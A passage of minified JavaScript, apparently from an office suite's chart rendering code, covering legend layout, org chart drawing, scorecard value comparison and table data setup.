function jgs(a,c,e,f){mg(c);for(var g=0;g<e.length;g=g+1|0){var h=e[g],k=void 0;if(!((k=hgs,k(h,f))<0))for(k=c,h=Kfs(a,h),k.push(h);c.length>=2&&Nfs(c[c.length-2|0],c[c.length-1|0]);)h=c[c.length-2|0],k=c.pop(),qf(h.qa,k.qa),Lfs(h)}if(!Xe(c)&&(c[0].ma<a.xa.Ff||c[c.length-1|0].oa>KX(a.xa)))return!1;g=null;for(e=0;e<c.length;e=e+1|0)for(h=c[e],f=h.qa,h=h.ma,k=0;k<f.length;k=k+1|0){var p=f[k];p.va=h;var q;if(q=g){q=ags(p);var r=p.va+.5*p.ma.qa,u=Zfs(p),x=Mfs(p),z=ags(g),A=g.va+.5*p.ma.qa,B=Zfs(g);g=
Mfs(g);q=(g-r)*(z-q)<(A-r)*(B-q)!=(g-x)*(z-u)<(A-x)*(B-u)&&(A-r)*(u-q)<(x-r)*(z-q)!=(g-r)*(u-q)<(x-r)*(B-q)||Wfs(u,x,z,A,B,g)<=3||Wfs(B,g,q,r,u,x)<=3}if(q)return!1;g=p;h+=a.qa}return!0}
function igs(a,c){var e=[];if(Xe(c))return e;var f=c.slice();pg(f,hgs);for(var g=0,h=f.length-1|0;g<h;){var k=g+((h-g|0)>>1)|0;jgs(a,e,c,f[k])?h=k:g=k+1|0}f=f[h];jgs(a,e,c,f);if(Xe(e))return e;g=[];for(k=h=0;k<c.length;k=k+1|0){var p=c[k],q=void 0;if(!((q=hgs,q(p,f))>=0)){for(p=Kfs(a,c[k]);h<e.length&&p.ma>e[h].ma;)h=h+1|0;h>0&&Nfs(p,e[h-1|0])||h<e.length&&Nfs(p,e[h])||!Xe(g)&&Nfs(p,g[g.length-1|0])||g.push(p)}}qf(e,g);return e}
ggs.prototype.fk=function(a,c){for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c)};ggs.prototype.Gn=function(a,c,e){for(var f=this.oa.length-1|0;f>=0;f=f-1|0){var g=this.oa[f].Gn(a,c,e);if(J5(g))return g}return H5(),I5};function cgs(){cgs=l();bes();dgs=MEr(-1,-9079435);kgs=MEr(-1,-6381922);lgs=MEr(-1,-9079435)}var dgs=0,kgs=0,lgs=0;function mgs(){this.oa=0}E(mgs,G);mgs.prototype.bd=function(a){return this.ma.bd(a)&&this.ma.Sd(a)>0};mgs.prototype.Sd=function(a){ST(this,a);return this.ma.Sd(a)*this.oa};mgs.prototype.Nc=function(){return this.ma.Nc()};mgs.prototype.yF=!0;function ngs(){this.Ca=this.za=this.Aa=this.xa=this.oa=!1}E(ngs,G);function ogs(a,c){a.ma=c;return a}function pgs(a,c){a.xa=c;return a}function qgs(a,c){a.Aa=c;return a}function rgs(a,c){a.qa=c;return a}function sgs(a){return tgs(a,a.va)}
function tgs(a,c){Ge(a.ma);switch(c.ordinal()){case 0:return ces(a.ma,c);case 7:if(a.za){c=Ge(a.ma);var e=Ge(a.Ea),f=Ge(a.Da),g=Ge(a.Ia),h=Ge(a.Ma),k=Ge(a.Qa);a=a.wa;cgs();var p=new ggs;des(p,c,Xzr(Ra([0],Jds,Lds)),Lbs,a,(u8r(),t8r));p.za=[];p.Aa=e;p.ib=f;p.lb=g;p.Ba=h;p.Ea=k;p.Rb=NEr(a.LL(),kgs);p.Lb=NEr(a.LL(),lgs);a=p}else a=ces(Ge(a.ma),Lbs);return a;case 1:case 2:return e=a.ma,f=a.qa,g=a.wa,a=a.Ba,ugs(),h=new vgs,des(h,e,f,c,g,a),h.Ba=0,h.Rb=[],h.Lb=[],h.Ib=[],h;case 3:case 4:case 5:case 6:e=
a.ma;f=a.qa;g=a.wa;h=a.oa;a=a.Ba;ofs();k=new hfs;switch(c.ordinal()){case 2:case 1:case 7:case 0:case 8:throw lb("cka`"+L(c)).Fa;}des(k,e,f,c,g,a);k.qa=12;k.Cc=[];k.Ba=Ra([0],M,N);k.Ib=Ra([0],Mc,Nc);k.Qa=Ra([0],Mc,Nc);k.ib=Ra([0],Mc,Nc);k.Ea=Ra([0],Mc,Nc);k.Cb=Ra([0],Mc,Nc);k.Ic=h;return k;case 8:return c=tgs,e=a.qa.Nc()==1?Ebs:a.za&&a.Ca?Ibs:a.za?a.oa?Fbs:Lbs:a.oa?Kbs:a.qa.Nc()<6||a.xa&&a.Aa?Hbs:a.xa?Gbs:Fbs,c(a,e)}throw lb("eka`"+L(c)).Fa;};function vgs(){Zds.call(this);this.Ca=this.Aa=this.qa=this.Ba=0;this.ib=this.lb=!1;this.Ea=0}var wgs;E(vgs,Zds);function xgs(a){return.06666666666666667*Math.min(a.Da.Ac(),a.Da.Fc())}
function ygs(a,c,e,f){a:{var g=a.Da.Fc();for(var h=0,k=0;k<a.Ba;k=k+1|0){var p=a.va.bj(k);if(p.ma){Y5(c,p.ma.ma,a.qa);h+=Ves(c);if(h>g){g=!1;break a}if(p.oa&&(h+=Math.max(4,c.WF()),Y5(c,p.oa.ma,a.qa),h+=Ves(c),h>g)){g=!1;break a}h+=Math.max(10,4*c.WF())}}g=!0}a.lb=g;a.ib=!1;a.Aa=0;for(g=a.Ca=0;g<a.Ba;g=g+1|0)h=a.va.bj(g),h.ma&&(k=h.ma,Y5(c,k.ma,a.qa),a.Aa=Math.max(a.Aa,c.Fw(k.oa)),a.lb&&h.oa&&(k=h.oa,Y5(c,k.ma,a.qa),a.Aa=Math.max(a.Aa,c.Fw(k.oa))),h.qa&&(h=h.qa,Y5(c,h.ma,a.qa),a.Ca=Math.max(a.Ca,
c.Fw(h.oa)),a.ib=a.Ca>0));h=a.Wb.ma+8+(a.ib?16:0);g=h+a.Aa+a.Ca;a.Ea>0&&(Y5(c,fes(a),a.qa),c=c.Fw(""+a.Ea+" more"),g=Math.max(g,c));g<e&&(g=e);g>f&&(f<h?g=0:(g=f,e=Math.max(0,g-h),a.Ca>0?(f=.5*e,a.Ca<f?a.Aa=e-a.Ca:a.Aa<f?a.Ca=e-a.Aa:a.Aa=a.Ca=f):a.Aa=e));a.Aa=Math.max(1,a.Aa);a.Ca=Math.max(1,a.Ca);return g}
vgs.prototype.tb=function(a,c,e,f,g){this.Sa=c;this.Da=e;mg(this.Rb);mg(this.Lb);mg(this.Ib);this.Qa=null;mg(this.oa);c=e.Fc();var h=12,k=12,p=10,q,r=0;do{r=r+1|0;var u=0;for(f=q=0;f<this.va.Nc();f=f+1|0){var x=this.va.bj(f);if(x.ma){Y5(a,x.ma.ma,h);x=Ves(a);if(u+x>c){q=this.va.Nc()-f|0;q>0&&f>0&&(q=q+1|0,f=f-1|0);break}u+=x+Math.max(10,4*a.WF())}}q>0?(u=(h+p|0)/2|0,k=h):(u=(h+k|0)/2|0,p=h);if(u==h)break;h=u}while(k>p&&r<=10);this.Ea=q;this.qa=h;this.Ba=f;this.Wb=Kes(this.va,0,this.Ba);c=xgs(this);
c=Math.max(0,.1*this.Da.Ac()-c);f=xgs(this);p=Math.max(0,.3*this.Da.Ac()-f);h=Math;k=h.max;q=this.Da.Ac();var z;r=(z=this.Lc.ma,z(this.Da));p=k.call(h,p,q-r-f);z=ygs(this,a,c,p);c=this.Ia.oa?n8r(this.Ia).Ac():z;switch(this.Ma.ordinal()){case 1:this.ma=IX(JX(e)-JX(g)*z,e.Ff,JX(e),KX(e));this.xa=IX(e.Mf,e.Ff,JX(e)-JX(g)*(c+xgs(this)),KX(e));break;case 2:z*=g.Mf;this.ma=IX(e.Mf,e.Ff,e.Mf+g.Mf*z,KX(e));this.xa=IX(e.Mf+g.Mf*(c+xgs(this)),e.Ff,JX(e),KX(e));break;case 0:case 3:case 4:case 5:case 6:case 7:case 8:throw Xa("fka`"+
L(this.Ma)).Fa;}if(ees(this)){a:{ygs(this,a,this.ma.Ac(),this.ma.Ac());g=Ra([this.Ba],M,N);z=Ra([this.Ba],M,N);c=Ra([this.Ba],M,N);for(e=f=0;e<this.Ba;e=e+1|0)h=this.va.bj(e),h.ma&&(k=h.ma,p=k.oa,Y5(a,k.ma,this.qa),Gb(z,e,a.bv(p,this.Aa,2147483647,0,nbs,0).oa.length),this.lb&&h.oa&&(k=h.oa,p=k.oa,Y5(a,k.ma,this.qa),Gb(c,e,c[e]+a.bv(p,this.Aa,2147483647,0,nbs,0).oa.length|0)),this.ib&&h.qa&&(h=h.qa,k=h.oa,Y5(a,h.ma,this.qa),Gb(g,e,a.bv(k,this.Ca,2147483647,2,nbs,0).oa.length)),f=f+Math.max(z[e]+c[e]|
0,g[e])|0);this.za=Ra([this.Ba],M,N);h=0;e=this.ma.Ff;k=KX(this.ma);this.Ea>0&&(Y5(a,fes(this),this.qa),k-=Ves(a)+a.WF());for(p=0;h<f;p=(p+1|0)%this.Ba|0)if(!(this.za[p]>=Math.max(z[p]+c[p]|0,g[p]))){q=(h/this.Ba|0)+1|0;r=(q+1|0)/2|0;u=12;x=(q%2|0)==1;var A=0,B=this.va.bj(p);B.ma&&(x&&r<=z[p]||!x&&r>c[p])?(Y5(a,B.ma.ma,this.qa),u=Math.max(u,Ves(a)),A=a.WF()):B.oa&&(!x&&r<=c[p]||x&&r>z[p])&&(Y5(a,B.oa.ma,this.qa),u=Math.max(u,Ves(a)),A=a.WF());B.qa&&q<=g[p]&&(Y5(a,B.qa.ma,this.qa),u=Math.max(u,Ves(a)),
A=Math.max(A,a.WF()));e+=u;if(e>k)break;e=this.za[p]==0?e+Math.max(10,4*A):e+Math.max(4,A);this.za[p]=this.za[p]+1|0;h=h+1|0}e=this.za.length;for(g=this.za.length-1|0;g>=0&&!(this.za[g]>0);g=g-1|0)e=g;if(e>0)if(e=this.za.length-e|0,e==1&&this.Ea==0){if(this.za.length<=2)break a;this.za[this.za.length-2|0]=0;this.Ea=2}else this.Ea=this.Ea+e|0;e=0;this.Cb=Ra([this.Ba+1|0],Mc,Nc);for(g=0;g<this.Ba;g=g+1|0)this.Cb[g]=e,f=this.va.bj(g),f.ma&&this.za[g]!=0&&(z=12,c=10,this.ib&&f.qa&&(h=f.qa,Y5(a,h.ma,this.qa),
h=a.bv(h.oa,this.Ca,this.za[g],2,nbs,Math.min(0,4-a.WF())),this.Ib[g]=h,z=Math.max(z,W5(h)),c=Math.max(c,Math.max(10,4*a.WF()))),q=f.ma.oa,Y5(a,f.ma.ma,this.qa),r=Math.min(0,4-a.WF()),h=this.lb&&this.za[g]>1&&f.oa?f.oa.oa:null,k=0,h!=null&&(Y5(a,f.oa.ma,this.qa),k=Math.min(0,4-a.WF())),Y5(a,f.ma.ma,this.qa),u=a.bv(q,this.Aa,2147483647,0,nbs,r).oa.length,h==null?p=0:(Y5(a,f.oa.ma,this.qa),p=a.bv(h,this.Aa,2147483647,0,nbs,k).oa.length),(u+p|0)>this.za[g]&&(Math.imul(2,Math.min(u,p))>=this.za[g]?(p=
this.za[g]/2|0,u=this.za[g]-p|0):u>p?u=this.za[g]-p|0:p=this.za[g]-u|0),Y5(a,f.ma.ma,this.qa),q=a.bv(q,this.Aa,u,0,L5,r),this.Rb[g]=q,q=W5(q),r=Math.max(4,a.WF()),z=Math.max(z,q),c=Math.max(c,r),h!=null&&(Y5(a,f.oa.ma,this.qa),f=a.bv(h,this.Aa,p,0,L5,k),this.Lb[g]=f,z=Math.max(z,q+r+W5(f)),c=Math.max(c,Math.max(10,4*a.WF()))),e+=z+c);this.Cb[this.Ba]=e;this.Ea>0?(Y5(a,fes(this),this.qa),this.Qa=a.bv(""+this.Ea+" more",this.ma.Ac(),1,0,L5,0),this.wa=IX(this.ma.Mf,this.ma.Ff+e,this.ma.Mf+this.Qa.ma,
this.ma.Ff+e+W5(this.Qa)),e+=W5(this.Qa)):this.wa=(HX(),GX);this.ma.Ff+e<KX(this.ma)&&(this.ma=IX(this.ma.Mf,this.ma.Ff,JX(this.ma),this.ma.Ff+e));this.wb=this.va.Nc()-this.Ea|0}this.Ia.ma&&(e=o8r(this.Ia),a=e.Mf-this.ma.Mf,e=e.Ff-this.ma.Ff,this.ma=this.ma.move(a,e),this.Qa!=null&&F2(this.wa)&&(this.wa=this.wa.move(a,e)));for(a=0;a<this.Ba;a=a+1|0)this.za[a]!=0&&this.va.bd(a)&&(z=IX(this.ma.Mf,this.ma.Ff+this.Cb[a],JX(this.ma),this.ma.Ff+this.Cb[a+1|0]),c=this.va.bj(a),g=e=new lfs,f=this.Wb,h=a,
k=this.qa,p=this.Ib[a],q=this.Rb[a],r=this.Lb[a],u=this.Ua,x=this.gb,A=this.Ca,O5(g),g.qa=z,g.ma=c,g.Ba=f,g.xa=h,g.va=k,g.Da=p,g.Aa=q,g.Ma=r,g.za=u,g.Ca=x,g.Ea=A,g.wa=!0,g.Ia=0,N5(this,e));this.Qa!=null&&F2(this.wa)&&(a=this.Qa,e=this.qa,g=this.wa,z=fes(this),c=this.gb,f=this.Ua,mfs(),h=new nfs,O5(h),h.za=a,h.va=e,h.qa=g,h.ma=z,h.xa=c,h.wa=f,N5(this,h))}else this.xa=e};vgs.prototype.fk=function(a,c){if(ees(this)){cfs(a,c,this.bm());for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c)}};
vgs.prototype.zt=function(a,c){return this.ma.contains(a,c)||this.wa.contains(a,c)};vgs.prototype.Gn=function(a,c,e){return this.wa.contains(c,e)?wgs:this.ma.contains(c,e)?this.bm():(H5(),I5)};function ugs(){ugs=l();bes();wgs=K5().Zb(23).build()};function zgs(){this.qa=this.oa=this.ma=0}E(zgs,G);function Ags(){this.wa=this.qa=this.Aa=this.za=0}E(Ags,M5);C=Ags.prototype;C.bm=function(){return Tas(K5().Zb(45),this.xa).build()};C.NY=function(a,c){return Ras(this.bm().Ph(),a,c).build()};C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.zt=function(a,c){return this.ma.contains(a,c)};
C.fk=function(a,c){var e=Bgs(this),f=R5();ues(f,e,(this.ma.Ff+KX(this.ma))/2,this.ma.Ac()-this.qa,this.ma.Fc()-this.qa,3);c=c.getSelection();c=(c.getType()!==45?0:Vd(c.PS(),this.xa))?this.Aa:this.za;P5(a,c);S5(a,f);this.qa>0&&this.wa!=0&&(U5(a,this.wa,this.qa),V5(a,f));if(this.Ba){f=this.ma.Mf+this.qa+16;e=this.ma.Ff+this.qa+8;var g=this.va.ma?this.va.qa:0;c=this.va.ma?OEr(g,c):0;X5(a,this.va);Zes(a,this.Ba,f,e,0,g,c)}};C.yq=function(){return"Node "+this.xa};
function Bgs(a){return a.ma.Mf+a.ma.Ac()/2}function Cgs(a,c,e,f,g){a=c.Fw(a);return Math.max(0,iLb(a,f-2*e-32,g-2*e-32))};function Fds(){this.ma=this.Ea=this.xa=this.Sa=this.Qa=this.Ma=this.za=this.wa=this.Da=this.Ca=0}var Dgs;E(Fds,Ids);C=Fds.prototype;C.Bka=function(){return aes(this.gb)};C.aDa=y(!1);C.pEa=l();
C.Eka=function(){var a=z5(),c=this.va,e=H8r(I8r(a,c.Ba),c.za);C5(e,c.xa).oa=c.oa;c.wa!=null&&J8r(a,c.wa);U8r(c)&&B5(a,c.va);c.ma&&F8r(a,c.qa);c.Aa&&G8r(a,c.Ca);this.ma=isNaN(this.ma)?1:this.ma;c=isNaN(this.Ua.xa)?12:D5(this.Ua);e=J8r(F8r(B5(z5(),"Roboto"),-1),1);X8r(a,e);C5(a,Tb(s7d(Bd(c*this.ma),Bb(8))));this.va=a};C.Cxa=y(!1);
C.XY=function(a,c){var e=a.getData();if(c.getType()!==45)return!1;var f=c.PS();f=Rbs(this.Ba,f);if(!f)return!1;f=f.va;if(!f)return!1;o5(e,$5(a6("attribute"),f).ma);a.hZ("labeledValue");a.Zaa(c.ma,c.oa);return!0};C.xoa=w("Aa");C.zt=function(a,c){return!!this.Aa&&this.Aa.contains(a,c)};C.Gn=function(a,c,e){for(var f=this.oa,g=f.length-1|0;g>=0;g=g-1|0){var h=f[g].Gn(a,c,e);if(J5(h))return h}return H5(),I5};
function Egs(a,c,e,f,g){var h=null;if(e){var k=Dgs.get(c);h=k.qa;var p=k.oa,q=g,r=k.wa,u=c.qa,x=Tb(Bd(f+(k.ma-h)/2));q=Tb(Bd(q));h=IX(x,q,Tb(Bd(x+h)),Tb(Bd(q+p)));p=new Ags;x=a.Ca;q=a.Da;var z=a.va,A=a.wa,B=a.za;O5(p);p.xa=u;p.ma=h;p.za=x;p.Aa=q;p.Ba=r;p.va=z;p.qa=A;p.wa=B;h=p;N5(a,h);k.va=h}k=c.oa;g+=a.qa.get(Pc(k));k>=1&&(g+=a.Sa);k=c.ma;r=k.length;if(e){u=h.ma.Ac();h=h.ma.Mf;for(x=p=0;x<k.length;x=x+1|0)p+=Dgs.get(k[x]).ma,x>0&&(p+=c.oa<=1?a.Ea:a.xa);f=p<u?h+(u-p)/2:f}for(u=0;u<r;u=u+1|0)h=k[u],
Egs(a,h,!0,f,g),f+=Dgs.get(h).ma+a.xa;if(e){g=c.ma;e=[];for(f=0;f<g.length;f=f+1|0)k=Dgs.get(g[f]).va,e.push(k);c=Dgs.get(c).va;g=a.Ma;f=a.Qa;k=new Fgs;O5(k);k.va=c;k.qa=e;k.wa=g;k.ma=f;N5(a,k)}}
C.kN=function(a,c){this.Aa=c;var e=this.Ba.ma,f=e.length;this.qa.yj();Dgs.yj();this.qa.La(Pc(0),0);for(var g=e.length,h=0;h<g;h=h+1|0){var k=TYf(),p=TYf();for(k.isa(e[h]);!k.isEmpty();){var q=k.Cta();Dgs.La(q,new zgs);for(var r=q.ma.length-1|0;r>=0;r=r-1|0)k.isa(q.ma[r]);p.isa(q)}for(;!p.isEmpty();){r=p.Ezb();k=r.oa;q=0;for(var u=r.ma,x=0;x<u.length;x=x+1|0){var z=Dgs.get(u[x]).ma;q+=z;x>0&&(q+=this.xa)}x=r.qa;u=P$r(O$r(N$r(R9r(),x),this.va));z=x;var A=a,B=this.wa,F=42*this.ma,I=192*this.ma;X5(A,
this.va);z=Cgs(z,A,B,F,I)+2*B+32;r=Dgs.get(r);r.qa=z;r.ma=Math.max(z,q);q=Cgs(x,a,this.wa,42*this.ma,192*this.ma);q=Yes(a,u,q,2147483647);r.wa=q;q=W5(q)+2*this.wa+16;r.oa=q;this.qa.contains(Pc(k))?(r=this.qa.get(Pc(k)),this.qa.La(Pc(k),Math.max(r,q))):this.qa.La(Pc(k),q)}}for(g=a=0;g<f;g=g+1|0)h=Dgs.get(e[g]).ma,a+=h;e=a+(f-1|0)*this.Ea;c=Math.max(0,c.Ac()-e);Egs(this,this.Ba,!1,c/2,10)};C.fk=function(a,c){for(var e=this.oa,f=0;f<e.length;f=f+1|0)e[f].fk(a,c)};C.Dxa=function(){return!!this.Ia};
C.yoa=w("Ia");C.yq=y("Org chart content");C.hJ=function(a){this.Ia=a;return this};function Eds(){Eds=l();Dgs=$f(Ff)};function Fgs(){this.ma=this.wa=0}E(Fgs,M5);C=Fgs.prototype;C.bm=function(){return H5(),I5};C.Gn=function(){return H5(),I5};C.zt=y(!1);function Ggs(a,c,e,f,g,h,k){Nes(c,a.ma,a.wa,e,(kbs(),ibs),jbs);Z5(c,f,g,h,k)}
C.fk=function(a){if(!(this.ma<=0)){var c=this.qa.length;if(c!=0){var e=Bgs(this.va),f=b6(e,this.ma),g=KX(this.va.ma),h=this.qa[0];e=this.qa[c-1|0];var k=h.ma.Ff;if(c==1)Ggs(this,a,(kbs(),hbs),f,g,f,k);else{c=b6((g+k)/2,this.ma);Ggs(this,a,(kbs(),hbs),f,g,f,c);f=Bgs(h);g=Bgs(e);e=b6(f,this.ma);f=b6(g,this.ma);for(g=0;g<this.qa.length;g=g+1|0)k=this.qa[g],h=k.ma.Ff,k=Bgs(k),k=b6(k,this.ma),Ggs(this,a,hbs,k,h,k,c);Ggs(this,a,cbs,e,c,f,c)}}}};
C.yq=function(a){for(var c=[],e=this.qa,f=0;f<e.length;f++){var g=c,h=e[f].yq(a);g.push(h)}this.va.yq(a);return c.join(" ")};function b6(a,c){return Tb(Bd(a-.5*c))+.5*c};function Hgs(){}E(Hgs,G);function a6(a){var c=new Hgs;c.ma={};Hg(c.ma,"type",a);return c}function $5(a,c){Hg(a.ma,"value",c);return a}function Igs(a,c){Hg(a.ma,"label",c);return a}function Jgs(a,c){a.ma.colorInt=c;Hg(a.ma,"colorCSS",JYi(c));return a};function M7r(){}E(M7r,G);
M7r.prototype.ma=function(a,c){var e=c.Fz(),f=e.dBa();var g=c.O2()?Wbs:f>0?Vbs:Ubs;var h=c.BD();if(h.isEmpty())a.hJ(m9r(a9r));else{var k=h.Kl();if(C$r(k>=2,a,e9r,["2",""+k])&&E$r(h,1,a)&&F$r(h,1,a)){var p=v8r(h,0),q=v8r(h,1),r=w8r(h,1);L9r(a,c);h=c.oa;k=a.ma.oa;var u=a.ma;Kgs();var x=new Lgs;O5(x);x.gb=!1;x.Ma=z$r();x.Ua=(HX(),GX);x.Da=GX;x.Ca=!1;x.Qa=$f(Hf);x.Ia=$f(Hf);var z=new mgs;z.ma=r;for(var A=0,B=r.Nc(),F=0;F<B;F=F+1|0)if(r.bd(F)){var I=r.Sd(F);I>0&&(A+=I)}z.oa=1/A;x.ma=z;r=x.ma;z=u.ma.Rwb();
A=new Mgs;A.ma=r;A.oa=z;x.va=A;x.lb=g;x.Ea=J(g,Vbs)?(Ngs(),Ogs):0;x.Aa=J8r(C5(B5(z5(),"Roboto"),12),0);x.ib=C5(B5(z5(),"Roboto"),14);x.tb=u;a.oa=x;x.wa=Czr(p,"");x.qa=q;a=e.wOa();x.wb=a;$7r(x.ib,e.Wca(),h,k);e.zB().KJ().equals(RT)?(a=new Pgs,a.oa=e,x.za=a,a=A5(e.Vca(),h),a!=0&&(g=x.Ma,cas(g,1),fas(g,a))):(y$r(),x.za=rcs,A$r(x.Ma));x.Ea=f;f=e.bra();x.Ca=f;$7r(x.Aa,c.AD(),h,k);c=new Qgs;c.ma=e;x.Ba=c;for(c=0;c<e.sQ();c=c+1|0)f=e.CD(c),a=R9r(),ocs(a,f.pOa(),h,k),a=T9r(a),S$r(a)||x.Qa.La(Pc(c),a),a=R9r(),
ocs(a,f.XAa(),h,k),f=T9r(a),S$r(f)||x.Ia.La(Pc(c),f)}}};function Pgs(){}E(Pgs,G);Pgs.prototype.ma=function(a){ST(this,a);a=this.oa.CD(a);return A5(a.Az(),this.oa.oa)};Pgs.prototype.Nc=function(){return this.oa.sQ()};Pgs.prototype.bd=y(!0);Pgs.prototype.IZ=!0;function Qgs(){}E(Qgs,G);Qgs.prototype.Sd=function(a){ST(this,a);return this.ma.CD(a).XIa()};Qgs.prototype.Nc=function(){return this.ma.sQ()};Qgs.prototype.bd=function(a){var c=this.Nc()>1;return this.ma.CD(a).cJa()&&c};Qgs.prototype.yF=!0;function Rgs(){}E(Rgs,G9r);
Rgs.prototype.oa=function(a,c){var e=this.za(a,c),f=c.BD();if(f.Kl()<2)return e;var g=c$r(e,c);if(!g)return e;f$r(e,c);i$r(e,c,a.ma);for(var h=c.Kj(),k=0;k<h;k=k+1|0){var p=c.Tf(k),q=ipk(f,k),r=f.Dj(q);if(!e$r(r,e))break;var u=r.WA(),x=H9r(c,k),z=c.oa;u=this.qa(e,x,k,g,u);var A=w$r(u,p.getTitle());x=a.ma.oa;$7r(A,c.AD(),z,x);A=z5();K8r(A,p.X8(),z,x);E5(A)||(u.tb=A);zds(yds(xds(u.wa,p.YR()),p.tU()),A5(p.Az(),z));Ads(u,p);mcs(u.va,p.rI(),z);T7r(u,p,q,f,a.ma);q=m$r(p,a.ma);h8r(u,r,zuk(c),q);x$r(p,u,
z,x);Cds(u,c,k,x);r=u;z=p.qQ();p=p.q0();r.lb=z;r.Ba=p}return e};function P7r(){}E(P7r,Rgs);P7r.prototype.qa=function(a,c,e,f,g){return a.e3b(c,e,f,g)};P7r.prototype.za=function(a,c){var e=a.ma;Sgs();var f=new Tgs;p$r(f,e);f.wa=[];a.oa=f;a=c.N8();f.ib=a;c=c.Gja();f.Lb=c;return f};function K7r(){}E(K7r,Rgs);K7r.prototype.qa=function(a,c,e,f,g){c=Ucs(c,e,f,g,!1,!1);kas(c.va,0);a.wa.push(c);return a.Ia[e]=c};K7r.prototype.za=function(a){var c=Ugs(a.ma);a.oa=c;return q$r(c)};function Vgs(){this.ma=0;this.oa=!1}E(Vgs,G);function L7r(){}E(L7r,G);
L7r.prototype.ma=function(a,c){var e=a.ma,f=new Wgs;O5(f);f.va=e;f.Da=e.ma.H9a(2);a.oa=f;e=c.BD();if(e.Kl()==0||e.Dj(0).jp()==0)a.hJ(m9r(a9r));else{var g=e.Dj(0),h=Xgs(g);if(h){var k=e.Kl()>=2?e.Dj(1):null,p=Xgs(k);e=c.oa;a=a.ma.oa;var q=Ygs(c.KAa(),c,e,a);f.Ea=q;if(h.oa){q=h.ma;g=g.Ij();var r=c.MOa(),u=c.KOa(),x=c.JOa();f.za=Zgs(f,q,g,r,u,x)}else f.za=h.qa;p&&((q=h.oa&&p.oa)&&c.N5a()?(k=(h.ma-p.ma)/p.ma,f.ma=L(f.va.ma.H9a(2).ma(k*100))+"%"):p.oa?(g=h.ma-p.ma,k=k.Ij(),r=c.MOa(),u=c.KOa(),x=c.JOa(),
f.ma=Zgs(f,g,k,r,u,x)):f.ma=p.qa,a=Ygs(c.tAa(),c,e,a),f.Ca=a,a=c.o4a(),f.Ba=a,q?(h=cc(h.ma,p.ma),h<0?(f=$gs(f,acs),c=A5(c.mga(),e),f.qa=c):h>0?(f=$gs(f,$bs),c=A5(c.nga(),e),f.qa=c):$gs(f,Zbs)):$gs(f,Zbs))}else a.hJ(m9r(a9r))}};function Ygs(a,c,e,f){f=C5(B5(I8r(T8r(J8r(z5(),a.N2()),a.RN()),a.isItalic()),D8r(DAr(a),f)),a.pM());c.zB().KJ().equals(RT)?(a=A5(a.EE(),e),F8r(f,a)):(y$r(),F8r(f,vcs));return f}
function Xgs(a){if(a&&a.jp()!=0){if(cIi(a.Hr())){a=a.WA().Sd(0);var c=new Vgs;c.ma=a;c.oa=!0;return c}a=a.wl(0);c=new Vgs;c.qa=a;c.oa=!1;return c}return null};function S7r(){}E(S7r,G);
S7r.prototype.ma=function(a,c){a.qa=!0;var e=a.ma;ahs();var f=new bhs;O5(f);f.Ia=(HX(),GX);f.Ma=e;f.va=[];f.qa=!1;a.oa=f;e=c.BD();if(e.isEmpty())a.hJ(m9r(a9r));else{a=c.tNa();f.Ca=a;c.iJa()&&(a=c.Qna(),f.xa=a,f.wa=!0,a=c.Pna(),f.Ea=a,e=Vqk(c.Qna(),c.Pna()?1:2).transform(e,e));c.gJa()&&(f.Ba=!0,a=c.fJa(),f.Aa=a);for(var g=a=0;g<e.Kl();g=g+1|0){var h=e.Dj(g),k=f,p=h;k.va.push(p);k.qa||md(p.getLabel())||(k.qa=!0);h.jp()>a&&(a=h.jp())}c.ROa()&&(f.va.unshift(new chs(a)),f.Da=!0,c.iJa()&&(c=c.Qna()+1|0,
f.xa=c,f.wa=!0))}};function chs(a){this.ma=a}E(chs,AIi);C=chs.prototype;C.jp=w("ma");C.getLabel=y("");C.ev=function(){return IU};C.Hr=function(){return XHi};C.RQ=function(){return XHi};C.Zc=y(-1);C.Tc=y(-1);C.lja=y(-1);C.Ij=y("");C.Xr=y(!0);C.yA=y(!1);C.hd=function(a){return a>=0&&a<this.ma};C.wl=function(a){return Gd(a+1|0)};C.e1=function(){return xIi};C.gF=function(){throw lc("gka").Fa;};C.WA=function(){throw lc("gka").Fa;};C.LQ=function(){throw lc("gka").Fa;};C.R6=function(){return RT};function O7r(){}E(O7r,G);
O7r.prototype.ma=function(a,c){var e=c.BD(),f=e.Kl(),g=a.ma,h=new dhs;O5(h);h.xa=(HX(),GX);h.Lb="";h.Ic="";h.Rc="";h.Ba=g;g=g.ma.HY("General");h.Cc=g;h.Lc=g;a.oa=h;if(C$r(f>=3,h,e9r,["3",""+f])&&D$r(e,0,h)&&D$r(e,1,h)&&E$r(e,2,h)&&(!(f>3)||E$r(e,3,h))){var k=v8r(e,0),p=v8r(e,1),q=w8r(e,2),r=f>3?w8r(e,3):q;a:{g=null;for(var u=Yf(),x=k.Nc(),z=Ra([x],dc,ec),A=0;A<x;A=A+1|0)if(k.bd(A)&&k.bj(A)){var B=k.bj(A),F,I=F=new ecs;I.oa=-1;I.xa=null;I.va=NaN;I.wa=NaN;I.ma=[];F.qa=B;if(q.bd(A)){I=F;var K=q.Sd(A);
I.va=K}r.bd(A)&&(I=F,K=r.Sd(A),I.wa=K);if(u.contains(B)){h.hJ(n9r(h9r,B));p=null;break a}u.La(B,F);z[A]=!0}for(q=0;q<x;q=q+1|0)if(z[q])if(r=k.bj(q),r=u.Be(r),p.bd(q)&&p.bj(q)){A=p.bj(q);B=u.get(A);if(!B){h.hJ(n9r(j9r,A));p=null;break a}B.ma.push(r)}else{if(g){h.hJ(m9r(i9r));p=null;break a}g=r}g?(k=fcs,g.oa=1,p=k(g)):(h.hJ(m9r(a9r)),p=null)}p&&(g=c.V_a(),k=g.iPa(),c=c.oa,a=a.ma.oa,h.za=p,p=g.pBa(),h.Ea=p,p=g.qBa(),h.Ia=p,a=D8r(DAr(k),a),h.od=a,a=k.pM(),h.Ua=a>=0?a:14,a=A5(k.EE(),c),h.Sa=a,a=k.RN(),
